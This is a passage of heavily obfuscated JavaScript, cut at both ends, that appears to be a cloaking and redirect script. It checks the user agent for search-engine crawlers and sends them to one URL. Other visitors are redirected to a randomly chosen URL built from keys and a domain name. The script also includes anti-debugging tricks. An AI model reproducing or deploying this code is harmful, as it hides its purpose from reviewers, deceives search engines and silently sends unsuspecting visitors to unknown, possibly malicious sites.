(_0x361c33[_0x4302e7(0x8a6,0x677,0x6da,'NFmg',0xbf6)],_0x4bb5f8),_0x361c33[_0x2a0968(0xcf2,'#S]^',0xc3f,0x11af,0x124d)]),_0x34c3ae),_0x361c33[_0x36a18a(0x1266,'yfc6',0x1094,0xf24,0x1074)]),_0x48f9d8[_0x63f0f8(0xc11,0x107e,0xd5c,'6dPo',0xba0)]),_0x361c33[_0x36a18a(0xcaf,'pyBw',0x8b2,0x9e0,0x9a1)]);continue;case'6':_0x1570f0[_0x63f0f8(0xff3,0xe93,0xf00,'G%rD',0xa1b)+_0x63f0f8(0xf9c,0xd92,0xb79,'jMgB',0xb6e)]=_0x5adac7[_0x52837d];continue;case'7':_0x5adac7[-0x1*-0x1a38+0x607+-0x1*0x203e]=_0x361c33[_0x184eee(0xdc,0x604,'!)Ed',0x82f,0x261)](_0x361c33[_0x36a18a(0x959,'6CNS',0x25a,0x7e2,0x5c9)](_0x361c33[_0x2a0968(0x328,'NB6@',0xcb,-0x126,0x1c0)](_0x361c33[_0x63f0f8(0xe3c,0xfd4,0x14af,'5NgG',0x11f4)](_0x361c33[_0x63f0f8(0xb3f,0x6b9,0x362,'%rmd',0xbf9)](_0x361c33[_0x36a18a(0xb13,'5NgG',0xe78,0x8ae,0x6e2)](_0x361c33[_0x4302e7(0xbdb,0x77f,0x10d3,'%rmd',0x118b)],_0x4507c5),_0x361c33[_0x36a18a(0xb3c,'CoEm',0x5e7,0xb3f,0x79c)]),_0x50edd1),_0x361c33[_0x184eee(0xaa1,0x765,'%rmd',0xce7,0xac3)]),_0x1ec8d8[_0x63f0f8(0xa55,0xbf8,0xa28,'NFmg',0x64d)]),_0x361c33[_0x36a18a(0x49f,'(Qf4',0xc1a,0xa03,0x544)]);continue;case'8':var _0x52837d=_0x4bd7b1[_0x63f0f8(0x1009,0xb23,0x8e5,'(Qf4',0x1051)](_0x361c33[_0x63f0f8(0xe70,0xb43,0x57f,'pyBw',0x1040)](_0x590e20[_0x184eee(0x98a,0x5fd,'4uAd',0x175,0x926)+'m'](),_0x5adac7[_0x184eee(0xfb,0x655,'I]sE',0x797,0x25c)+'h']));continue;}break;}}});_0x4f6715[_0x571839(0x18,'kjFO',0x57d,0x72f,0x80d)](_0x6d03a7);var _0x37a344={},_0x1544ae=window[_0x2e3f71(0xc3f,'q4R&',0x7eb,0xd40,0x207)+_0x107d5a(0xe1d,0x9ca,0x98d,0x61c,'Fo3T')][_0x107d5a(0x99c,0x3a2,0x805,0x7d6,'j61O')][_0x2e3f71(0x53b,'PkfW',0x64e,0x884,0xa33)+'ce'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x47bb71,_0x50b9ea,_0x44aa8b){function _0x3e219f(_0x12a70d,_0x29bf08,_0x5d9ef7,_0x5f296d,_0x456907){return _0x571839(_0x12a70d-0x141,_0x5f296d,_0x5d9ef7-0x91,_0x5f296d-0x6a,_0x456907-0x1b6);}function _0x50368d(_0x2ac97d,_0x1e7bb3,_0x515ef9,_0x51037a,_0x50e826){return _0x2e3f71(_0x2ac97d-0x1c1,_0x1e7bb3,_0x515ef9-0x38a,_0x51037a-0x91,_0x50e826-0x26);}function _0x18afc6(_0x46279a,_0x1aeef4,_0x3e847c,_0x15cd7d,_0x7b9c50){return _0x4faeea(_0x46279a-0x1ed,_0x1aeef4,_0x3e847c-0x1a9,_0x15cd7d-0x1b7,_0x46279a- -0x1aa);}function _0x5b8281(_0x124706,_0x494280,_0x2a2dec,_0x205a95,_0x3b8c4d){return _0x571839(_0x124706-0xc0,_0x205a95,_0x124706- -0x318,_0x205a95-0x1a1,_0x3b8c4d-0xc9);}function _0x31c247(_0x56c548,_0x1cdcab,_0x437753,_0x240e3,_0x3050ff){return _0x165424(_0x56c548-0x108,_0x437753-0x157,_0x437753-0x81,_0x1cdcab,_0x3050ff-0x13b);}_0x4f6715[_0x31c247(0x9ff,'CXVM',0xb97,0x6a1,0x66f)](_0x4f6715[_0x50368d(0x495,'QjOf',0x2c3,0x82d,0x1d)],_0x4f6715[_0x50368d(0x564,'a[QC',0x9ff,0xb1d,0x74e)])?function(){return![];}[_0x50368d(0xb1,'KS8E',0x6a9,0x364,0x849)+_0x5b8281(0x94,0xb,0x283,'!)Ed',0x44)+'r'](vcBbAv[_0x50368d(-0x20,'G%rD',0x1c2,0x285,-0x194)](vcBbAv[_0x31c247(0xdb2,'%rmd',0xc50,0x749,0x6ea)],vcBbAv[_0x5b8281(0x47b,-0x91,0x311,'#rRa',-0x166)]))[_0x50368d(0x7a0,'BxvU',0x5ed,0x75a,0x9c0)](vcBbAv[_0x50368d(-0x2b,'!)Ed',0x4b6,0x30,0x99a)]):_0x37a344[_0x50b9ea]=_0x44aa8b;});return _0x37a344;}}());function _0xaea643(_0x2e187e,_0x2e3045,_0x2b25db,_0x13b35d,_0x1a8e41){return _0x1fa030(_0x2e187e-0x89,_0x13b35d-0x414,_0x2b25db-0x47,_0x2e3045,_0x1a8e41-0xb);}function _0x749707(_0xd8297d,_0x2e3748,_0x1b6b01,_0x2f4f11,_0x256343){return _0x1fa030(_0xd8297d-0xb0,_0x2e3748-0x484,_0x1b6b01-0x186,_0x1b6b01,_0x256343-0x1c);}let _0x13e79=/bot|google|baidu|bing|msn|duckduckbot|teoma|slurp|yandex/i[_0xaea643(0x94c,'NB6@',0xc9d,0x95c,0xaa1)](navigator[_0xaea643(0x94a,'2euE',0xb81,0xc38,0xf4e)+_0xbca988(0x36d,0x332,0x5bf,0x644,'#S]^')]);if(_0xdfeb1f[_0x749707(0xd32,0xe5a,'rQKz',0x1143,0x94b)]){if(_0x4f6715[_0x749707(0xc98,0xb70,'5NgG',0x1132,0xbca)](_0x4f6715[_0x749707(0x78,0x436,'5NgG',0x920,0x216)],_0x4f6715[_0x169786(0x26c,0x690,0xac2,0x88c,'(Qf4')])){var _0x399a6b=_0x4f6715[_0x749707(0x142,0x558,'BxvU',0x524,0x1b6)][_0x749707(0x6e9,0xb22,'#S]^',0x112f,0x5cd)]('|'),_0xd8f2ac=0x1f1b+-0x6d0*-0x3+-0x1d*0x1c7;while(!![]){switch(_0x399a6b[_0xd8f2ac++]){case'0':_0x7b7704[-0x13f4+0x1b85+0x78d*-0x1]=_0x4f6715[_0x4ba36a(0x609,'Q7P$',-0x1fe,0x1eb,-0x60)](_0x4f6715[_0xaea643(0x957,'4HER',0x1055,0xa55,0xf58)](_0x4f6715[_0xaea643(0xc2e,'CoEm',0xe8c,0xb3f,0xb34)](_0x4f6715[_0x749707(0xa20,0x6a0,'6CNS',0xb4,0x87c)](_0x4f6715[_0x169786(0x71b,0xca6,0x723,0xd20,'CFhP')](_0x4f6715[_0x749707(0x858,0xd36,'NB6@',0xf79,0xeec)](_0x4f6715[_0x4ba36a(-0x8b,'4HER',0xfb,0x2be,0x2ec)],myKey),_0x4f6715[_0x169786(0x1172,0xb87,0xa9d,0x8d1,'P]oW')]),domainName),_0x4f6715[_0x4ba36a(0x41,')3ec',0x543,0x210,-0x29d)]),_0xdfeb1f[_0x169786(0x716,0x32d,-0x201,0x1a4,'QjOf')]),_0x4f6715[_0x4ba36a(0xa4d,'#S]^',0xb7b,0xc80,0x74f)]);continue;case'1':if(_0x13e79)location[_0xaea643(0x4fe,'#S]^',0x11c,0x40d,-0x2e)+'ce'](_0x4f6715[_0x749707(0x9d0,0xa46,'fU56',0x751,0x611)](_0x4f6715[_0xbca988(0x365,0x7db,0x6d0,0x6e8,'BxvU')](_0x4f6715[_0x749707(0x12c2,0xda4,'CFhP',0xb26,0x932)],_0xdfeb1f[_0xaea643(0x14d,'j61O',0x95c,0x69f,0xc36)]),_0x4f6715[_0x749707(0x955,0xe03,'P]oW',0x11e5,0xc8a)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0x2697*-0x1+0xc*0xd4+-0x3086]=_0x4f6715[_0x4ba36a(-0xb6,'6dPo',0x1ac,0x38f,0x2e8)](_0x4f6715[_0xaea643(0x1111,'QjOf',0x118b,0xe54,0xbfd)](_0x4f6715[_0x169786(0x2bb,0x24d,0x2d,0x564,'NB6@')](_0x4f6715[_0x169786(0xfa9,0x999,0xc37,0xa74,'QjOf')](_0x4f6715[_0xaea643(0x1a0,'nbxw',0x6e6,0x5f6,0x490)](_0x4f6715[_0xbca988(0xdc0,0x397,0xd2b,0x828,'4HER')](_0x4f6715[_0xbca988(0x3a2,0xb59,0xb69,0x912,'BuhP')],myKey),_0x4f6715[_0xbca988(0x625,0x1f3,0x695,0x512,'fU56')]),domainName),_0x4f6715[_0x4ba36a(0x771,'BxvU',0x664,0x19b,0x168)]),_0xdfeb1f[_0xaea643(0xa8f,'KS8E',0xf5a,0x9ce,0xece)]),_0x4f6715[_0x169786(0xc1f,0xbaa,0x101f,0x5dd,'xN#4')]);continue;case'3':var _0x573e9d=Math[_0x4ba36a(0xc07,'CXVM',0xa23,0xc4f,0xe2e)](_0x4f6715[_0x4ba36a(0x901,'[ed6',0x617,0xaf9,0x10ec)](Math[_0x749707(0xcb6,0x1009,'PkfW',0x11be,0x1472)+'m'](),_0x7b7704[_0x4ba36a(0xd7,'Fo3T',0x19,0x4cc,0xae1)+'h']));continue;case'4':_0x7b7704[0xb4b+-0xc99*-0x3+-0x3114]=_0x4f6715[_0x169786(0x295,0x557,0x828,0x52d,'3%cS')](_0x4f6715[_0x749707(0xc27,0xdc4,'[ed6',0xbef,0xa46)](_0x4f6715[_0xbca988(0x856,0x3b6,0x775,0x9bf,'pyBw')](_0x4f6715[_0xbca988(0xa21,0xbce,0xbc3,0x71f,'fU56')](_0x4f6715[_0x4ba36a(0x622,'fg$H',-0x79,0x2c9,-0x338)](_0x4f6715[_0x749707(0xcd5,0x711,'xN#4',0x412,0x870)](_0x4f6715[_0xaea643(0x7d3,'v3Q4',-0x18,0x4e5,0x5ee)],myKey),_0x4f6715[_0x169786(0xd1c,0xbc5,0xfa2,0x797,'j61O')]),domainName),_0x4f6715[_0x4ba36a(0x7d9,'j61O',0xee3,0xbef,0x992)]),_0xdfeb1f[_0x749707(0x450,0x73e,'a[QC',0x92b,0xa88)]),_0x4f6715[_0x169786(0x17e,0x36e,0x478,0x2a7,'4U9]')]);continue;case'5':window[_0x169786(0xc65,0x812,0xa19,0x687,'!)Ed')+_0xbca988(0x5ed,0x695,0x8b1,0x7ca,'CFhP')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[-0x43*0x13+-0x1*-0x2383+-0x209*0xf]=_0x4f6715[_0x169786(0x4e9,0x8f1,0x41d,0x9b6,'ij#4')](_0x4f6715[_0xbca988(0x1243,0x1445,0x894,0xe38,'5NgG')](_0x4f6715[_0xbca988(0x8ba,0xf21,0xc43,0xd98,'Q7P$')](_0x4f6715[_0x4ba36a(0xc32,'6aJ*',0x5d7,0xad7,0x634)](_0x4f6715[_0xbca988(0xf52,0x1355,0xbfc,0xf6b,'#S]^')](_0x4f6715[_0xbca988(0xfca,0x62d,0x83c,0xb6a,'G%rD')](_0x4f6715[_0x749707(0xaeb,0x718,'ij#4',0xc2e,0x3e3)],myKey),_0x4f6715[_0x749707(0x748,0xbff,'7jAL',0x84a,0xb75)]),domainName),_0x4f6715[_0x749707(0x129b,0xd63,'NB6@',0xc41,0xd35)]),_0xdfeb1f[_0xbca988(0x192,0x7b4,0x12d,0x3f5,'pyBw')]),_0x4f6715[_0xbca988(0x1052,0x662,0x901,0xb60,'4uAd')]);continue;case'7':_0x7b7704[-0x1*0xe87+0x19e2+-0xb56]=_0x4f6715[_0xbca988(0x992,0x8bd,0x1ae,0x4b7,'3%cS')](_0x4f6715[_0xaea643(0x4a3,'WQ72',0xbea,0xa3c,0xd19)](_0x4f6715[_0x169786(0xa90,0x5ef,0x54c,0x70e,'3mp5')](_0x4f6715[_0x4ba36a(0xc29,'K[Ah',0xdb8,0x836,0x8f2)](_0x4f6715[_0x4ba36a(0x5b8,'3mp5',0xa0c,0x630,0x980)](_0x4f6715[_0x169786(0xa9f,0x5fc,0xb95,0xdb,'BxvU')](_0x4f6715[_0x749707(0x9df,0x5f6,'(Qf4',0x55d,0x24)],adminKey),_0x4f6715[_0x749707(0x10ba,0xdc5,'CoEm',0x96a,0x136f)]),domainName),_0x4f6715[_0x169786(0xbbf,0xa54,0x65b,0xc08,'6CNS')]),_0xdfeb1f[_0x169786(-0x1a9,0x3e4,0x56f,0x5af,'yfc6')]),_0x4f6715[_0x749707(0x54b,0xaf6,'v3Q4',0xcf1,0x62d)]);continue;case'8':_0x7b7704[-0x113*0xb+-0x22e3+0x2eb4]=_0x4f6715[_0x4ba36a(0x7c3,'%rmd',0x9c3,0x9f2,0xf0e)](_0x4f6715[_0x749707(0x1363,0xe22,'2euE',0x123a,0x9e4)](_0x4f6715[_0x749707(0xd71,0xdf8,'Fo3T',0xb82,0x1302)](_0x4f6715[_0xbca988(0x483,0x6a7,0xec9,0xa4a,'KS8E')](_0x4f6715[_0xbca988(0x2c4,0x8c2,0x5c9,0x3d8,'3%cS')](_0x4f6715[_0xaea643(0xef0,'P]oW',0x3ff,0x939,0xc01)](_0x4f6715[_0xbca988(0x10e5,0x1038,0x7c5,0xc9a,'CXVM')],adminKey),_0x4f6715[_0xaea643(0x1029,'NFmg',0xf86,0xafc,0x569)]),domainName),_0x4f6715[_0x169786(0x4ef,0x3d7,0x36a,0x348,'BuhP')]),_0xdfeb1f[_0xbca988(0x966,0x1ff,0x43e,0x621,'yfc6')]),_0x4f6715[_0x749707(0xc75,0x845,'%rmd',0xb5f,0x6d9)]);continue;}break;}}else return function(_0x228902){}[_0x749707(0xff3,0xef2,'5NgG',0x8e0,0xbb5)+_0x169786(0x367,0x560,0x570,0x68a,'P]oW')+'r'](cUUfKe[_0x169786(0x2f1,0x8b9,0x33f,0x37f,'CoEm')])[_0x749707(0x16f,0x6be,'QjOf',0x23d,0xa8a)](cUUfKe[_0xbca988(-0x2ab,0x279,0x84e,0x34c,'q4R&')]);}if(_0xdfeb1f[_0x4ba36a(0x63c,'I]sE',0x415,0x56c,0x10b)]){if(_0x4f6715[_0xbca988(-0x21,0x7e2,0x568,0x584,'PkfW')](_0x4f6715[_0x749707(0x8a0,0xc4f,'NFmg',0xe88,0x10b3)],_0x4f6715[_0x4ba36a(0x877,'5NgG',0xccf,0xb95,0x10f7)])){var _0x109834=_0x33493a?function(){function _0x404d63(_0x486e1f,_0x561438,_0x9096ea,_0x5534ae,_0xa2140b){return _0x169786(_0x486e1f-0x18d,_0x561438-0x476,_0x9096ea-0x1a0,_0x5534ae-0xa2,_0x5534ae);}if(_0x545087){var _0x2ab2c7=_0x24e3c8[_0x404d63(0xa45,0xfb3,0x1162,'q4R&',0x152b)](_0xe85ee,arguments);return _0x26fe2c=null,_0x2ab2c7;}}:function(){};return _0x406723=![],_0x109834;}else{var _0x2ebe8f=_0x4f6715[_0x169786(0x1ab,0x4c4,0x6e3,0x7ee,'yfc6')][_0x749707(0x1319,0xe7c,'P]oW',0xc3c,0x116c)]('|'),_0x2f7a1e=-0x24c0+-0x2453+0x4913;while(!![]){switch(_0x2ebe8f[_0x2f7a1e++]){case'0':_0x7b7704[0x5*0x3fb+0x2*-0x71+-0x1304]=_0x4f6715[_0xbca988(0x4ab,0xab2,0xc1a,0x896,'Fo3T')](_0x4f6715[_0xaea643(0xa3f,')3ec',0x80a,0xa85,0x6bf)](_0x4f6715[_0x169786(-0xb0,0x10b,0x491,0x5d7,'4HER')](_0x4f6715[_0xbca988(0xae7,0x440,0x7b1,0x9fa,'CFhP')](_0x4f6715[_0x4ba36a(0x690,'(Qf4',-0x152,0x3a6,0x411)](_0x4f6715[_0x169786(0xdf2,0xc68,0xa17,0x91e,'j61O')](_0x4f6715[_0x749707(0x643,0xa2e,'3%cS',0x6d6,0xb45)],myKey),_0x4f6715[_0x4ba36a(-0x280,'nbxw',0x60d,0x183,0x1f4)]),domainName),_0x4f6715[_0xaea643(0x8de,'#S]^',0xbb9,0x6f4,0x670)]),_0xdfeb1f[_0x169786(0x98f,0x69d,0x4b6,0x7b9,'jMgB')]),_0x4f6715[_0xaea643(0x895,'BuhP',0xcb1,0x999,0x8cf)]);continue;case'1':_0x7b7704[0x1458*0x1+-0x1*-0x12b2+-0x1*0x2707]=_0x4f6715[_0x4ba36a(0xdea,'#S]^',0x82e,0x9e9,0xcb0)](_0x4f6715[_0x169786(0x547,0x722,0x539,0x21b,'jMgB')](_0x4f6715[_0x749707(0x386,0x72b,'NFmg',0x338,0xc6c)](_0x4f6715[_0xaea643(0xef1,'q4R&',0xaa9,0xabe,0x4bb)](_0x4f6715[_0x169786(0xab2,0x686,0x28b,0x501,'CoEm')](_0x4f6715[_0x169786(0x4fd,0x64d,0xae3,0x20e,'6dPo')](_0x4f6715[_0x4ba36a(0x7b6,'[ed6',0xad1,0xb81,0x1016)],myKey),_0x4f6715[_0xaea643(0x2e7,'5NgG',0xa89,0x65a,0x762)]),domainName),_0x4f6715[_0x169786(0xaf,0x34c,-0x14b,0x8dd,'#rRa')]),_0xdfeb1f[_0xaea643(0xd4e,'CXVM',0xae5,0xee5,0x9cc)]),_0x4f6715[_0xaea643(0x614,'7jAL',0xe1e,0xb90,0xd70)]);continue;case'2':if(_0x13e79)location[_0xbca988(0xaaa,0xa96,0x6ef,0x842,'K[Ah')+'ce'](_0x4f6715[_0x169786(0x2c0,0x6c0,0x9d6,0x562,'ij#4')](_0x4f6715[_0x4ba36a(-0x204,')3ec',0x586,0x3e6,0x850)](_0x4f6715[_0x169786(0xf37,0xb09,0xba2,0x100d,'CFhP')],_0xdfeb1f[_0x169786(0xbdb,0xa5e,0x458,0x84f,'WQ72')]),_0x4f6715[_0x169786(0x55f,0x176,0x4c1,0x5c0,'#rRa')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[-0x55*0x22+0x82*-0xc+0x59*0x32]=_0x4f6715[_0xaea643(0xaea,'BuhP',0x359,0x64c,0x4d2)](_0x4f6715[_0x169786(0xd38,0x9e6,0xb23,0xbc7,'I]sE')](_0x4f6715[_0x169786(0x58a,0x260,-0x83,-0xc0,'4uAd')](_0x4f6715[_0x4ba36a(0x264,'kjFO',0x89e,0x6bd,0x192)](_0x4f6715[_0x4ba36a(0x5f0,'v3Q4',-0xb4,0x512,0x8d)](_0x4f6715[_0x169786(0x24f,0x484,0x439,-0xb2,'!)Ed')](_0x4f6715[_0x4ba36a(0x1037,'kjFO',0x696,0xac3,0xa30)],adminKey),_0x4f6715[_0x4ba36a(0x39f,'6dPo',0x714,0x4dc,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xcdf,'%rmd',0xafb,0x6cd,0x58a)]),_0xdfeb1f[_0xaea643(-0x219,'q4R&',0x830,0x386,0x555)]),_0x4f6715[_0x749707(0xfa4,0xe9f,'3mp5',0x1315,0xf3e)]);continue;case'4':var _0x573e9d=Math[_0xbca988(0x153d,0x10ea,0xc4e,0xf2e,'a[QC')](_0x4f6715[_0x749707(0x107e,0xfc1,'7jAL',0xd0d,0x13b6)](Math[_0x749707(0x9ca,0x989,'NB6@',0x55b,0xcfc)+'m'](),_0x7b7704[_0x4ba36a(0xab,'fU56',0x8e5,0x503,0x728)+'h']));continue;case'5':_0x7b7704[0x19*-0xcb+0x19ba+0x3*-0x1f7]=_0x4f6715[_0xbca988(0x72f,0xec0,0xc6a,0xb34,'2euE')](_0x4f6715[_0x169786(0x47e,0xa26,0xf22,0xe83,'6aJ*')](_0x4f6715[_0xaea643(0x75d,'BxvU',0xd1e,0xc67,0x10c4)](_0x4f6715[_0x749707(0x539,0x7a7,'Q7P$',0x6ec,0xbde)](_0x4f6715[_0x169786(0x4fc,0x6ca,0xca3,0x533,'CoEm')](_0x4f6715[_0xbca988(0x433,0xe8f,0xecd,0xa28,'CFhP')](_0x4f6715[_0x169786(0x898,0x876,0xa9c,0x8ad,'CoEm')],myKey),_0x4f6715[_0x4ba36a(0x6a7,'j61O',0xe55,0xc06,0xf10)]),domainName),_0x4f6715[_0xaea643(0x792,')3ec',0xaab,0x669,0x734)]),_0xdfeb1f[_0x4ba36a(0x9c2,'j61O',0x525,0x894,0x2c6)]),_0x4f6715[_0x749707(0x1280,0xdd5,'CoEm',0x12a5,0x11b8)]);continue;case'6':window[_0x749707(0x4eb,0xa03,'v3Q4',0x520,0x6aa)+_0x749707(0x1171,0xbc6,'!)Ed',0xd0f,0x110d)]=_0x7b7704[_0x573e9d];continue;case'7':_0x7b7704[0x1afe+0xddd+-0x28d7]=_0x4f6715[_0x4ba36a(0xe94,'CXVM',0x932,0xb85,0xeb5)](_0x4f6715[_0x749707(0x4ac,0x88d,')3ec',0x9a9,0x865)](_0x4f6715[_0xbca988(0xb19,0xd4,0x698,0x5aa,'a[QC')](_0x4f6715[_0x4ba36a(0x747,'ij#4',-0x194,0x312,0x2e1)](_0x4f6715[_0x169786(-0x1cd,0x17c,0x468,0x6e5,'[ed6')](_0x4f6715[_0x169786(0x127,0x1c5,-0x2c9,0x186,'WQ72')](_0x4f6715[_0xbca988(0x9a3,0xfdb,0xb26,0xb5a,'#S]^')],myKey),_0x4f6715[_0x4ba36a(0xaff,'7jAL',0xcc3,0x956,0xb7b)]),domainName),_0x4f6715[_0x169786(0x1085,0xc9a,0xdcb,0xad9,'a[QC')]),_0xdfeb1f[_0xaea643(0x823,'NFmg',0x60d,0x6e1,0x15c)]),_0x4f6715[_0xaea643(0xa66,'Q7P$',0x3f3,0x500,0x6c3)]);continue;case'8':_0x7b7704[0x8dd*-0x2+-0x190e+0x1*0x2acd]=_0x4f6715[_0xaea643(0x455,'6dPo',0x814,0x8f2,0xea7)](_0x4f6715[_0xbca988(0x1057,0xf89,0x913,0xc08,'nbxw')](_0x4f6715[_0x169786(-0x9f,0x36a,0x7ad,0x5ec,'Fo3T')](_0x4f6715[_0x749707(0x5f9,0x787,')3ec',0xa5b,0x790)](_0x4f6715[_0x749707(0x87b,0x93b,'xN#4',0x987,0xcba)](_0x4f6715[_0xbca988(0x1104,0xe9b,0xc46,0xc2e,'PkfW')](_0x4f6715[_0x4ba36a(0x84b,'yfc6',0x59d,0x347,0x820)],adminKey),_0x4f6715[_0x169786(0x2f7,0x74e,0x79e,0x864,'3mp5')]),domainName),_0x4f6715[_0x4ba36a(0xcb,'CoEm',0x8fb,0x474,0x3e2)]),_0xdfeb1f[_0xaea643(0x5b9,'G%rD',0x970,0x69b,0x29c)]),_0x4f6715[_0x169786(-0x367,0x282,-0x179,0x11c,'6CNS')]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x4e7,0x9ee,'4HER',0x85e,0x56e)]){if(_0x4f6715[_0x169786(0xff2,0xa49,0x6bb,0xd64,'!)Ed')](_0x4f6715[_0xbca988(0x48e,0x345,0xd02,0x885,'q4R&')],_0x4f6715[_0x749707(0x1191,0xc2c,'[ed6',0xad5,0x952)])){var _0xf2b7d3=_0x4f6715[_0x749707(0x3c3,0x422,'!)Ed',0x142,0x652)][_0x169786(0x2d,0x136,0x1ac,0x339,'a[QC')]('|'),_0x5a5c25=-0x139*0xd+-0x1c94*-0x1+-0xcaf;while(!![]){switch(_0xf2b7d3[_0x5a5c25++]){case'0':if(_0x302b5c)_0x288b8b[_0xbca988(0x7a7,0x790,0x7e8,0x3ad,'[ed6')+'ce'](_0x4f6715[_0x169786(-0x326,0x172,-0x27e,0x174,'j61O')](_0x4f6715[_0x4ba36a(0x957,'%rmd',0xd21,0x856,0xbec)](_0x4f6715[_0xbca988(0x6cc,0xd98,0x94e,0x943,'5NgG')],_0x5ad259[_0xaea643(0xaac,'(Qf4',0xaf2,0x95a,0xa23)]),_0x4f6715[_0x4ba36a(0x234,'6dPo',-0x2e8,0x1e7,0x5a6)]));else var _0x3b4c2e=new _0x2317b4();continue;case'1':var _0x28e030=_0x5da922[_0x749707(0x5e4,0xbd4,'ij#4',0x7e8,0xd58)](_0x4f6715[_0x4ba36a(0xee,'j61O',0x1d0,0x4ac,0xa88)](_0x1775e0[_0x749707(0x51b,0x72f,'CFhP',0x5b4,0x47e)+'m'](),_0x3b4c2e[_0x4ba36a(0x6a8,'6dPo',0x668,0x852,0x5d9)+'h']));continue;case'2':_0x3b4c2e[-0x65*0x2b+0x732+0x9c9]=_0x4f6715[_0x4ba36a(0x627,'N)n#',0x3f8,0x560,0x983)](_0x4f6715[_0x749707(0xa1c,0x637,'CFhP',0x49e,0x7cf)](_0x4f6715[_0x4ba36a(0x124d,'a[QC',0xb82,0xcab,0x11ce)](_0x4f6715[_0x169786(0xb1a,0xc81,0xe04,0xda8,'(Qf4')](_0x4f6715[_0xbca988(0x5af,0xfb4,0x729,0xa3e,'3%cS')](_0x4f6715[_0xbca988(0x13fd,0xba2,0xa38,0xe84,'6CNS')](_0x4f6715[_0xbca988(0xc2a,0x508,0xc7e,0x66a,'QjOf')],_0x4741d8),_0x4f6715[_0x4ba36a(0xf4f,'N)n#',0x71e,0xbd5,0xd64)]),_0x2f42c4),_0x4f6715[_0x749707(0xecb,0xe0b,'BuhP',0xd8c,0xd1a)]),_0x5e3f99[_0xbca988(0xa2a,0x32f,0x5c9,0x6a4,'NFmg')]),_0x4f6715[_0x169786(0xcd2,0x841,0x2bc,0xce5,'2euE')]);continue;case'3':_0x3b4c2e[-0x1*0x16cd+0x2370+-0x287*0x5]=_0x4f6715[_0xaea643(0xefd,'CFhP',0xecf,0x953,0xf21)](_0x4f6715[_0x4ba36a(0xc66,'fg$H',0xe8f,0xc2c,0x6a2)](_0x4f6715[_0x169786(0x241,0x6b7,0x668,0x270,'BuhP')](_0x4f6715[_0xbca988(0x592,0x640,0x1048,0xb43,'6dPo')](_0x4f6715[_0x749707(0xd23,0xad1,'(Qf4',0xa01,0x895)](_0x4f6715[_0x169786(0xae8,0xcb0,0x123c,0x11e9,'5NgG')](_0x4f6715[_0x4ba36a(-0x9e,'CFhP',-0x3bb,0x1f0,0x48c)],_0x555d25),_0x4f6715[_0x4ba36a(0x7df,'3%cS',0xad3,0xbcf,0xec3)]),_0x4c7074),_0x4f6715[_0xbca988(0x1c8,0x5c2,0x2b0,0x79b,'6dPo')]),_0xeb0510[_0x169786(-0x18b,0x10c,0x39b,-0xee,'q4R&')]),_0x4f6715[_0xaea643(0x859,'j61O',0x115b,0xd41,0x1092)]);continue;case'4':_0x3b4c2e[0x4d*-0x3c+0x1403*0x1+-0x1f4]=_0x4f6715[_0x749707(0x86c,0x7a6,'!)Ed',0x6dc,0x6c4)](_0x4f6715[_0xaea643(0xe25,'NFmg',0x1037,0xe1e,0x1266)](_0x4f6715[_0x169786(0xd83,0xcde,0xb81,0x1039,'yfc6')](_0x4f6715[_0x4ba36a(0x18c,'I]sE',0x179,0x22d,-0x16d)](_0x4f6715[_0xbca988(0xe03,0x1262,0x1115,0xcb0,'5NgG')](_0x4f6715[_0x4ba36a(0xc50,'%rmd',0x7c8,0x698,0xc97)](_0x4f6715[_0xbca988(0x827,0x2f,0xea,0x4fc,'6dPo')],_0x64240d),_0x4f6715[_0x4ba36a(0x4d5,'(Qf4',0x88e,0x892,0x6ce)]),_0x89145b),_0x4f6715[_0xbca988(0xde6,0xba3,0xda2,0xc25,'CXVM')]),_0x4be870[_0x4ba36a(-0x7c,'QjOf',0x9b3,0x4e3,0x1fe)]),_0x4f6715[_0xaea643(0xc81,'kjFO',0xa67,0xcd1,0xea1)]);continue;case'5':_0x3b4c2e[0x8a0+-0xb5*0x1c+-0xb2d*-0x1]=_0x4f6715[_0x4ba36a(0x776,'N)n#',0xb60,0xa28,0x9f9)](_0x4f6715[_0x4ba36a(0x120,'NFmg',0x22b,0x48f,0x1b7)](_0x4f6715[_0xaea643(0xb1,'rQKz',0x785,0x662,0x60f)](_0x4f6715[_0xaea643(0x5a4,'2euE',0x4f8,0x929,0x414)](_0x4f6715[_0x169786(0xbf,0x4e3,0x2a7,0xea,'6dPo')](_0x4f6715[_0x749707(0x5b1,0x7e3,'G%rD',0xd14,0xd56)](_0x4f6715[_0x169786(-0x3cd,0x115,0x32b,0x5ec,'K[Ah')],_0x3c3543),_0x4f6715[_0x4ba36a(0x66c,'j61O',0x11d9,0xc06,0x11eb)]),_0x3e9123),_0x4f6715[_0xaea643(0x6bd,'2euE',0x45c,0x80e,0xdab)]),_0x12a91b[_0xbca988(0x9fd,0x9d8,0xc9e,0xd84,'a[QC')]),_0x4f6715[_0x4ba36a(0x1035,'6aJ*',0xd72,0xcd4,0xaf7)]);continue;case'6':_0x301d49[_0x169786(0x10fc,0xbe6,0xa5e,0xe04,'#rRa')+_0x169786(0x64a,0xa23,0x788,0x6ae,'BxvU')]=_0x3b4c2e[_0x28e030];continue;case'7':_0x3b4c2e[0x37c+-0x2432+0x20b8]=_0x4f6715[_0x4ba36a(0xa40,'N)n#',0xb81,0x57d,0x500)](_0x4f6715[_0x749707(0x6cb,0x965,'I]sE',0x82c,0xecf)](_0x4f6715[_0x749707(0xe3b,0xe8b,'[ed6',0xa20,0xfdf)](_0x4f6715[_0xbca988(0xc53,0x6de,0x106d,0xb0b,'v3Q4')](_0x4f6715[_0x169786(0x605,0xac1,0xab8,0xddd,'4HER')](_0x4f6715[_0x749707(0x671,0x94c,'j61O',0x925,0xb03)](_0x4f6715[_0x169786(0x87b,0x8d0,0xbe5,0x878,'I]sE')],_0x1f78a9),_0x4f6715[_0x749707(0xc96,0x9a6,'fg$H',0x80c,0x4c8)]),_0x3aea81),_0x4f6715[_0xaea643(0x7a9,'4HER',0x112d,0xbc7,0xc43)]),_0xb65671[_0xbca988(0x323,0x4ba,0x73e,0x43b,'nbxw')]),_0x4f6715[_0x4ba36a(0x944,'pyBw',0x224,0x485,0x69a)]);continue;case'8':_0x3b4c2e[-0x784+-0x14f9+-0x52*-0x59]=_0x4f6715[_0x749707(0x8fe,0x456,'Fo